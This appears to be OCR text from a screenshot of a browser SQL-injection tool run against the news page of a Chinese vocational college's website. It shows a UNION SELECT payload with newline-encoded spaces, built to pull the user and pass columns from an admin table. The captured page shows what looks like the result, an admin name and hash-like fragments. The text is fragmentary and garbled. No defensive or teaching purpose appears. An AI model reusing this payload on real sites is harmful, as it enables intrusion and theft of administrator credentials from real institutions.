 www. .com/news.asp
搜索
NT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www. .com/news.asp
Split URL
Execute
Enable Post data Enable Referrer
st data
id=1158%0aUNION%0aSelect%0a1,2,3,4,user,pass,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%0afrom%0aadmin
国家重点技工院校 国家高技能人才培训基地 安徽省机电高技能人才培养基地 安徽鞋业人才培养基地 安
现在是：2017年5月2日 星期二 首页 | 学院概况 | 学院动态 | 机构设置 | 招生专业 | 教学研究 | 招生就业 | 党
学院公告
admin-dh
19
017年教师招
聘公告
5ed9ff1d48e0 2f497b35b45
快速通道